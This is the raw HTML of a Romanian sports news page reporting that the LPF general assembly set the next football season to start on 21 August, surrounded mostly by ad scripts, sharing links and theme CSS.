                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p>In urmatoarele zile LPF asteaptă propunerile cluburilor pentru a încheia sezonul, dacă vor mai aparea si alte cazuri COVID-19</p>
<h4>Sezonul următor începe pe 21 august!</h4>
<p>Tot astăzi au stabilit şi chestiunile legate de partea financiară, aşa cum prevedea ordinea de zi, dar şi când va începe sezonul următor. Cluburile au decis ca noul sezon să înceapă pe 21 August, imediat după ce va avea loc barajul pentru promovarea în Liga 1. Barajul de promovare este programat Vineri, în aceasi zi cu starul noului sezon, iar echipa care câştigă vă fi programată să joace prima etapă luni, 24 August.</p>
<p>Toate aceste decizii trebuie aprobate de Comitetul Executiv</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_148_679 td_block_template_1 ">

<style>
/* custom css */
.tdi_148_679.td-a-rec{
					text-align: center;
				}.tdi_148_679 .td-element-style{
					z-index: -1;
				}.tdi_148_679.td-a-rec-img{
				    text-align: left;
				}.tdi_148_679.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_148_679.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://gazetaolteniei.ro/uncategorized/30/07/2020/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgazetaolteniei.ro%2Funcategorized%2F30%2F07%2F2020%2Fs-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=S-a+%C3%AEncheiat+Adunarea+General%C4%83+de+la+LPF%21+C%C3%A2nd+%C3%AEncepe+noul+sezon+%C5%9Fi+ce+se+%C3%AEnt%C3%A2mpl%C4%83+cu+echipele%E2%80%A6&url=https%3A%2F%2Fgazetaolteniei.ro%2Funcategorized%2F30%2F07%2F2020%2Fs-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele%2F&via=Gazeta+Olteniei">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://gazetaolteniei.ro/uncategorized/30/07/2020/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele/&amp;media=https://gazetaolteniei.ro/wp-content/uploads/2020/07/cand-incepe-noul-sezon.jpg&description=S-a+%C3%AEncheiat+Adunarea+General%C4%83+de+la+LPF%21+C%C3%A2nd+%C3%AEncepe+noul+sezon+%C5%9Fi+ce+se+%C3%AEnt%C3%A2mpl%C4%83+cu+echipele%E2%80%A6">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://gazetaolteniei.ro/uncategorized/30/07/2020/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=S-a+%C3%AEncheiat+Adunarea+General%C4%83+de+la+LPF%21+C%C3%A2nd+%C3%AEncepe+noul+sezon+%C5%9Fi+ce+se+%C3%AEnt%C3%A2mpl%C4%83+cu+echipele%E2%80%A6 %0A%0A https://gazetaolteniei.ro/uncategorized/30/07/2020/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://gazetaolteniei.ro/stiri-locale/30/07/2020/incendiu-intr-un-bloc-provocat-de-o-butelie/">Incendiu într-un bloc, provocat de o butelie</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://gazetaolteniei.ro/politica/30/07/2020/interviu-cu-nicolae-giugea-candidatul-pnl-la-primaria-municipiului-craiova/">Interviu cu Nicolae Giugea, candidatul PNL la primăria municipiului Craiova</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://gazetaolteniei.ro/author/raul-b/"><img alt='' src='https://secure.gravatar.com/avatar/f112b5156e81784aeb9932a7df9d8ef1dd092e71de7f7aef170dfa256c85e586?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f112b5156e81784aeb9932a7df9d8ef1dd092e71de7f7aef170dfa256c85e586?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://gazetaolteniei.ro/author/raul-b/">Raul B.</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Raul B."></span><meta itemprop="datePublished" content="2020-07-30T13:31:42+00:00"><meta itemprop="dateModified" content="2020-07-30T17:46:46+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gazetaolteniei.ro/uncategorized/30/07/2020/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gazetaolteniei.ro/wp-content/uploads/2020/07/gazeta-olteniei_logo.png"></span><meta itemprop="name" content="Gazeta Olteniei"></span><meta itemprop="headline " content="S-a încheiat Adunarea Generală de la LPF! Când începe noul sezon şi ce se întâmplă cu echipele..."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gazetaolteniei.ro/wp-content/uploads/2020/07/cand-incepe-noul-sezon.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="420"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_149_004 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149_004" ><script>var block_tdi_149_004 = new tdBlock();
block_tdi_149_004.id = "tdi_149_004";
block_tdi_149_004.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_149_004","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2803,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_149_004","tdc_css_class_style":"tdi_149_004_rand_style"}';
block_tdi_149_004.td_column_number = "3";
block_tdi_149_004.block_type = "td_block_related_posts";
block_tdi_149_004.post_count = "3";
block_tdi_149_004.found_posts = "41";
block_tdi_149_004.header_color = "";
block_tdi_149_004.ajax_pagination_infinite_stop = "";
block_tdi_149_004.max_num_pages = "14";
tdBlocksArray.push(block_tdi_149_004);
</script><h4 class="td-related-title td-block-title"><a id="tdi_150_aa9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_149_004" href="#">ARTICOLE SIMILARE</a><a id="tdi_151_948" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_149_004" href="#">DE LA ACELAȘI AUTOR</a></h4><div id=tdi_149_004 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/uncategorized/10/12/2020/kamara-oare-mai-am-voie-sa-spun-ca-fac-parte-din-trupa-alb-negru/" rel="bookmark" class="td-image-wrap " title="Kamara: Oare mai am voie să spun că fac parte din trupa Alb Negru?" ><img width="218" height="150" class="entry-thumb" src="https://gazetaolteniei.ro/wp-content/uploads/2020/12/lkamara-218x150.jpg"  srcset="https://gazetaolteniei.ro/wp-content/uploads/2020/12/lkamara-218x150.jpg 218w, https://gazetaolteniei.ro/wp-content/uploads/2020/12/lkamara-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kamara: Oare mai am voie să spun că fac parte din trupa Alb Negru?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/uncategorized/10/12/2020/kamara-oare-mai-am-voie-sa-spun-ca-fac-parte-din-trupa-alb-negru/" rel="bookmark" title="Kamara: Oare mai am voie să spun că fac parte din trupa Alb Negru?">Kamara: Oare mai am voie să spun că fac parte din trupa Alb Negru?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/uncategorized/06/11/2020/final-surpriza-pe-oblemenco-chindia-se-impune-bergodi-si-a-anuntat-demisia/" rel="bookmark" class="td-image-wrap " title="FINAL! Surpriză pe Oblemenco. Chindia se impune // Bergodi şi-a anunţat demisia" ><img width="128" height="150" class="entry-thumb" src="https://gazetaolteniei.ro/wp-content/uploads/2020/11/124370185_396800831681467_6921129687851495457_n.jpg"   alt="" title="FINAL! Surpriză pe Oblemenco. Chindia se impune // Bergodi şi-a anunţat demisia" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/uncategorized/06/11/2020/final-surpriza-pe-oblemenco-chindia-se-impune-bergodi-si-a-anuntat-demisia/" rel="bookmark" title="FINAL! Surpriză pe Oblemenco. Chindia se impune // Bergodi şi-a anunţat demisia">FINAL! Surpriză pe Oblemenco. Chindia se impune // Bergodi şi-a anunţat demisia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/uncategorized/06/11/2020/probleme-de-lot-pentru-universitatea-craiova-inainte-de-meciul-cu-chindia/" rel="bookmark" class="td-image-wrap " title="Probleme de lot pentru Universitatea Craiova înainte de meciul cu Chindia" ><img width="218" height="123" class="entry-thumb" src="https://gazetaolteniei.ro/wp-content/uploads/2020/11/Universitatea-Craiova-are-probleme-de-lot-inainte-de-meciul-cu-Chindia-Targoviste.jpg"   alt="" title="Probleme de lot pentru Universitatea Craiova înainte de meciul cu Chindia" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/uncategorized/06/11/2020/probleme-de-lot-pentru-universitatea-craiova-inainte-de-meciul-cu-chindia/" rel="bookmark" title="Probleme de lot pentru Universitatea Craiova înainte de meciul cu Chindia">Probleme de lot pentru Universitatea Craiova înainte de meciul cu Chindia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_149_004" data-td_block_id="tdi_149_004"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_149_004" data-td_block_id="tdi_149_004"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LĂSAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uncategorized/30/07/2020/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele/#respond" style="display:none;">Renunțați la răspuns</a></small></h3><form action="https://gazetaolteniei.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nume:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariu" /> <input type='hidden' name='comment_post_ID' value='2803' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_152_ac9" class="tdc-zone"><div class="tdc_zone tdi_153_299  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_153_299{
                    min-height: 0;
                }
</style><div id="tdi_154_469" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_155_590  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_155_590,
                .tdi_155_590 .tdc-columns{
                    min-height: 0;
                }.tdi_155_590,
				.tdi_155_590 .tdc-columns{
				    display: block;
				}.tdi_155_590 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_155_590 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_155_590 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
/* inline tdc_css att */

.tdi_155_590{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_155_590 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_155_590{
padding-top:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_155_590{
padding-top:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_155_590{
padding-top:30px !important;
}
}

</style>
<div class="tdi_154_469_rand_style td-element-style" ><style>
.tdi_154_469_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_157_4e9  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_157_4e9{
                    vertical-align: baseline;
                }.tdi_157_4e9 > .wpb_wrapper,
				.tdi_157_4e9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_157_4e9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_157_4e9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157_4e9{
width:calc(100% - 220px) !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_158_59a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_158_59a" >
<style>

/* inline tdc_css att */

.tdi_158_59a{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_158_59a{
margin-right:auto !important;
margin-bottom:20px !important;
margin-left:auto !important;
display:table !important;
}
}

</style>
<style>
/* custom css */
.tdi_158_59a .tdb-logo-a,
                .tdi_158_59a h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_158_59a .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_158_59a .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_158_59a .tdb-logo-img-wrap{
                    display: block;
                }.tdi_158_59a .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_158_59a .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_158_59a .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_158_59a .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_158_59a .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_158_59a .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_158_59a .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_158_59a .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_158_59a .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_158_59a .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gazetaolteniei.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://gazetaolteniei.ro/wp-content/uploads/2020/07/gazeta-olteniei_logo.png" alt=""  title="" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_160_a8a  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_160_a8a{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_160_a8a,
				.tdi_160_a8a .tdc-inner-columns{
				    display: block;
				}.tdi_160_a8a .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_160_a8a {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_160_a8a .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_160_a8a {
	                    margin-left: -14px;
	                    margin-right: -14px;
	                }
	                .tdi_160_a8a .vc_column_inner {
	                    padding-left: 14px;
	                    padding-right: 14px;
	                }
                }
}
/* inline tdc_css att */

.tdi_160_a8a{
margin-bottom:12px !important;
}

.tdi_160_a8a .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_162_941  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_162_941{
                    vertical-align: baseline;
                }.tdi_162_941 .vc_column-inner > .wpb_wrapper,
				.tdi_162_941 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_162_941 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_162_941{
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 0px 1px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162_941{
width:40% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162_941{
padding-bottom:20px !important;
border-style:dotted !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_163_955 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_163_955" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
